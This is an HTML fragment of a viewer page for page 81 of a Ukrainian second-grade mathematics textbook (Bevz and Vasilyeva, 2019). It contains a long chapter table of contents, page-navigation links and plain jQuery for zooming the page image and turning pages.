href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-50"><span class="name-main">Крок 10. Набуваємо досвіду</span><span class="limits">стр. 50 - 50</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-51"><span class="name-main">Повторення. Розвивальні завдання</span><span class="limits">стр. 51 - 51</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-52"><span class="name-main">Подорож до міста «Додавання та віднімання в межах 100»</span><span class="limits">стр. 52 - 62</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-52"><span class="name-main">Крок 1. Додавання та віднімання двоцифрових чисел</span><span class="limits">стр. 52 - 52</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-53"><span class="name-main">Крок 2. Додавання суми до числа</span><span class="limits">стр. 53 - 53</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-54"><span class="name-main">Крок 3. Додавання одноцифрового числа до двоцифрового (загальний випадок)</span><span class="limits">стр. 54 - 54</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-55"><span class="name-main">Крок 4. Додавання двоцифрового числа до двоцифрового</span><span class="limits">стр. 55 - 56</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-56"><span class="name-main">Крок 5. Додавання та віднімання чисел за числовим променем</span><span class="limits">стр. 56 - 57</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-57"><span class="name-main">Крок 6. Віднімання числа від суми</span><span class="limits">стр. 57 - 58</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-59"><span class="name-main">Крок 7. Віднімання одноцифрового числа від двоцифрового</span><span class="limits">стр. 59 - 59</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-60"><span class="name-main">Крок 8. Задачі на знаходження третього числа за сумою двох даних чисел</span><span class="limits">стр. 60 - 60</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-61"><span class="name-main">Крок 9. Віднімання двоцифрового числа від двоцифрового</span><span class="limits">стр. 61 - 61</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-62"><span class="name-main">Повторення. Розвивальні завдання</span><span class="limits">стр. 62 - 62</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-63"><span class="name-main">Подорож до міста «Геометричні фігури та величини»</span><span class="limits">стр. 63 - 72</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-63"><span class="name-main">Крок 1. Геометричні фігури. Об’ємні та плоскі</span><span class="limits">стр. 63 - 63</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-64"><span class="name-main">Крок 2. Відрізок. Довжина відрізка. Ламана. Порівняння</span><span class="limits">стр. 64 - 64</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-65"><span class="name-main">Крок 3. Конус. Трикутник. Периметр</span><span class="limits">стр. 65 - 65</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-66"><span class="name-main">Крок 4. Розв’язуємо задачі</span><span class="limits">стр. 66 - 66</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-67"><span class="name-main">Крок 5. Циліндр. Прямокутник. Периметр</span><span class="limits">стр. 67 - 67</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-68"><span class="name-main">Крок 6. Квадрат. Куб</span><span class="limits">стр. 68 - 68</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-69"><span class="name-main">Крок 7. Куля. Коло і круг</span><span class="limits">стр. 69 - 69</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-70"><span class="name-main">Крок 8. Розв’язуємо задачі</span><span class="limits">стр. 70 - 70</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-71"><span class="name-main">Повторення</span><span class="limits">стр. 71 - 71</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-72"><span class="name-main">Розвивальні завдання</span><span class="limits">стр. 72 - 72</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-73"><span class="name-main">Подорож до міста «Множення та ділення»</span><span class="limits">стр. 73 - 90</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-73"><span class="name-main">Крок 1. Підготовка до ознайомлення з множенням</span><span class="limits">стр. 73 - 74</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-74"><span class="name-main">Крок 2. Сутність дії множення. Прості задачі на множення</span><span class="limits">стр. 74 - 75</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-76"><span class="name-main">Крок 3. Компоненти та результат дії множення</span><span class="limits">стр. 76 - 76</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-77"><span class="name-main">Крок 4. Множення на 1. Переставний закон множення</span><span class="limits">стр. 77 - 78</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-78"><span class="name-main">Крок 5. Складання таблиці множення числа 2</span><span class="limits">стр. 78 - 80</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-80"><span class="name-main">Крок 6. Обчислення. Множення числа 0</span><span class="limits">стр. 80 - 81</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-81"><span class="name-main">Крок 7. Сутність дії ділення. Знак ділення</span><span class="limits">стр. 81 - 83</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-83"><span class="name-main">Крок 8. Компоненти та результат дії ділення</span><span class="limits">стр. 83 - 84</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-84"><span class="name-main">Крок 9. Зв’язок ділення та множення. Збільшення та зменшення числа в 2 рази</span><span class="limits">стр. 84 - 85</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-86"><span class="name-main">Крок 10. Складання таблиці ділення на число 2</span><span class="limits">стр. 86 - 87</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-87"><span class="name-main">Крок 11. Множення та ділення на 1. Ділення рівних чисел</span><span class="limits">стр. 87 - 88</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-89"><span class="name-main">Крок 12. Порядок дій</span><span class="limits">стр. 89 - 89</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-90"><span class="name-main">Повторення. Розвивальні завдання</span><span class="limits">стр. 90 - 90</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-91"><span class="name-main">Подорож до міста «Табличне множення та ділення»</span><span class="limits">стр. 91 - 105</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-91"><span class="name-main">Крок 1. Множення числа 4 і на 4</span><span class="limits">стр. 91 - 91</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-92"><span class="name-main">Крок 2. Ділення на 4</span><span class="limits">стр. 92 - 92</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-93"><span class="name-main">Крок 3. Таблиці множення числа 4 та ділення на 4</span><span class="limits">стр. 93 - 94</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-94"><span class="name-main">Крок 4. Сутність множення числа 3 і на 3</span><span class="limits">стр. 94 - 95</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-96"><span class="name-main">Крок 5. Порядок дій у виразах з дужками</span><span class="limits">стр. 96 - 97</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-97"><span class="name-main">Крок 6. Сутність ділення на 3</span><span class="limits">стр. 97 - 98</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-98"><span class="name-main">Крок 7. Таблиці множення числа 3 та ділення на 3</span><span class="limits">стр. 98 - 99</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-100"><span class="name-main">Крок 8. Застосування таблиць множення та ділення на 3</span><span class="limits">стр. 100 - 100</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-101"><span class="name-main">Крок 9. Таблиці множення та ділення на число 5</span><span class="limits">стр. 101 - 101</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-102"><span class="name-main">Крок 10. Застосування таблиць множення та ділення на 5</span><span class="limits">стр. 102 - 102</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-103"><span class="name-main">Крок 11. Таблиці множення та ділення на число 10</span><span class="limits">стр. 103 - 103</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-104"><span class="name-main">Крок 12. Міліметр — одиниця вимірювання довжини</span><span class="limits">стр. 104 - 104</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-105"><span class="name-main">Повторення. Розвивальні завдання</span><span class="limits">стр. 105 - 105</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-106"><span class="name-main">Подорож до міста «Математичні задачі та дослідження»</span><span class="limits">стр. 106 - 115</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-106"><span class="name-main">Крок 1. Прості задачі на множення</span><span class="limits">стр. 106 - 106</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-107"><span class="name-main">Крок 2. Таблиці множення та ділення на 6 і 7</span><span class="limits">стр. 107 - 107</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-108"><span class="name-main">Крок 3. Задачі на кратне порівняння</span><span class="limits">стр. 108 - 108</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-109"><span class="name-main">Крок 4. Таблиці множення та ділення на 8 і 9</span><span class="limits">стр. 109 - 109</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-110"><span class="name-main">Крок 5. Складені задачі на множення</span><span class="limits">стр. 110 - 110</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-111"><span class="name-main">Крок 6. Таблиці множення та ділення</span><span class="limits">стр. 111 - 111</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-112"><span class="name-main">Крок 7. Складені задачі на ділення</span><span class="limits">стр. 112 - 112</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-113"><span class="name-main">Крок 8. Математичні задачі та дослідження</span><span class="limits">стр. 113 - 113</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-114"><span class="name-main">Крок 9. Застосування таблиці множення до розв’язування задач</span><span class="limits">стр. 114 - 114</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-115"><span class="name-main">Повторення. Розвивальні завдання</span><span class="limits">стр. 115 - 115</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-116"><span class="name-main">Подорож до міста «Величини»</span><span class="limits">стр. 116 - 126</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-116"><span class="name-main">Крок 1. Довжина. Одиниці вимірювання довжини</span><span class="limits">стр. 116 - 116</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-117"><span class="name-main">Крок 2. Математичні задачі та дослідження</span><span class="limits">стр. 117 - 117</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-118"><span class="name-main">Крок 3. Маса. Одиниці вимірювання маси</span><span class="limits">стр. 118 - 118</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-119"><span class="name-main">Крок 4. Математичні задачі та дослідження</span><span class="limits">стр. 119 - 119</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-120"><span class="name-main">Крок 5. Місткість. Одиниці вимірювання місткості</span><span class="limits">стр. 120 - 120</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-121"><span class="name-main">Крок 6. Математичні задачі та дослідження</span><span class="limits">стр. 121 - 121</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-122"><span class="name-main">Крок 7. Вартість. Одиниці вимірювання вартості</span><span class="limits">стр. 122 - 122</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-123"><span class="name-main">Крок 8. Математичні задачі та дослідження</span><span class="limits">стр. 123 - 123</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-124"><span class="name-main">Крок 9. Час. Одиниці вимірювання часу</span><span class="limits">стр. 124 - 124</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-125"><span class="name-main">Крок 10. Математичні задачі та дослідження</span><span class="limits">стр. 125 - 125</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-126"><span class="name-main">Повторення</span><span class="limits">стр. 126 - 126</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-127"><span class="name-main">Подорож до міста «Я вже вмію і знаю»</span><span class="limits">стр. 127 - 139</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-127"><span class="name-main">Крок 1. Дії та їх компоненти. Істинні та хибні твердження</span><span class="limits">стр. 127 - 127</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-128"><span class="name-main">Крок 2. Числові та буквені вирази. Рівності</span><span class="limits">стр. 128 - 128</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-129"><span class="name-main">Крок 3. Час. Одиниці вимірювання часу</span><span class="limits">стр. 129 - 129</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-130"><span class="name-main">Крок 4. Числовий промінь. Нерівності</span><span class="limits">стр. 130 - 130</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-131"><span class="name-main">Крок 5. Порядок дій. Задачі</span><span class="limits">стр. 131 - 131</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-132"><span class="name-main">Крок 6. Робота з даними</span><span class="limits">стр. 132 - 132</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-133"><span class="name-main">Крок 7. Плоскі геометричні фігури. Довжина</span><span class="limits">стр. 133 - 133</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-134"><span class="name-main">Крок 8. Буквені вирази. Знаходження невідомих компонентів дій</span><span class="limits">стр. 134 - 134</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-135"><span class="name-main">Крок 9. Об’ємні геометричні фігури. Задачі</span><span class="limits">стр. 135 - 135</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-136"><span class="name-main">Крок 10. Величини та одиниці їх вимірювання</span><span class="limits">стр. 136 - 136</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-137"><span class="name-main">Крок 11. Математичні задачі та дослідження</span><span class="limits">стр. 137 - 137</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-138"><span class="name-main">Розвивальні завдання</span><span class="limits">стр. 138 - 138</span><span class="arr"></span></a></h3></li></ul></li>    </ul>
  </div>

  	  		    <p class="tac" style="padding: 0px 5px">
                                  <b>Подорож до міста «Множення та ділення» -</b>
                                  <b>Крок 6. Обчислення. Множення числа 0 -</b>
                                  <b>Крок 7. Сутність дії ділення. Знак ділення</b>
                              </p>

              <div class="inner-box">
                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-80">
                                                          <span class="text">Назад до сторінки</span> 80<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-81" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="81" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-82">
                            <span class="text">Вперед до сторінки</span> 82<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

                <div class="zoom-box">
  		  		      <table cellspacing="0" cellpadding="0" border="0">
  		  		        <tr>
  		  		          <td><span class="zoom-link js-zoom-minus unselectable"><img src="https://vshkole.com/web/images/zoom_minus_small.png" alt="" title=""/></span></td>
  		  		          <td><span class="zoom-link js-zoom-plus unselectable"><img src="https://vshkole.com/web/images/zoom_plus_small.png" alt="" title=""/></span></td>
  		  		        </tr>
  		  		      </table>
  		  		    </div>

  		  		    <script type="text/javascript">
			  		  		$(document).ready(function() {
			  		  		  $(".js-zoom-minus").click(function() {
			  		  		    var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth - image30percentWidth;
				  		  		  var minusImageHeight = originalHeight - image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
					  		  	$(".js-zoom-plus").click(function() {
					  		  	  var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth + image30percentWidth;
				  		  		  var minusImageHeight = originalHeight + image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
			  		  		});
  		  		    </script>

                <div class="img-content js-img-hack-content">
                                                            <img style="width: 100%" class="cp js-page-image" alt="Страница 81 | Підручник Математика 2 клас В.Г. Бевз, Д.В. Васильєва 2019" src="https://vshkole.com/web/images/uploads/bookpage/1175/p081.jpg">
                                      
                   <style type="text/css">
                        @media screen and (max-width:740px) {

                        }

                   </style>


                </div>

                <div class="kick-it"></div>

                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-80">
                                                          <span class="text">Назад до сторінки</span> 80<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-81" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="81" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-82">
                            <span class="text">Вперед до сторінки</span> 82<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

              </div>

  	  		  </div>
		  		 </div>
		  	</div>
		  </div>

      <div style="margin-top: -15px;">
                  </div>


      <div style="margin-top: 10px;">
        



    
      </div>

			<div class="banner-bottom-2 tac pr" style="padding: 5px 0px">
</div>
<div class="banner-bottom tac pr" style="padding: 25px 0px;">
      <div class="for-mobile-320">
            
          </div>
  </div>
  	  

		</div>
		<div class="clear"></div>
	</div>

</div>

<script type="text/javascript">

  var maxPage = 144;
  var pageUrl = '2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-';

  $(document).ready(function() {
    $(".js-page-image").click(function(e) {
      var offset = $(this).offset();
      var clickOffset = e.clientX - offset.left;
      var halfWidth = $(this).width()/2;
      if (clickOffset < halfWidth) {
        if ($('.js-prev:first').length > 0) {
          window.location.href = $('.js-prev:first').attr('href');
        }
      } else {
        if ($('.js-next:first').length > 0) {
          window.location.href = $('.js-next:first').attr('href');
        }
      }
    });

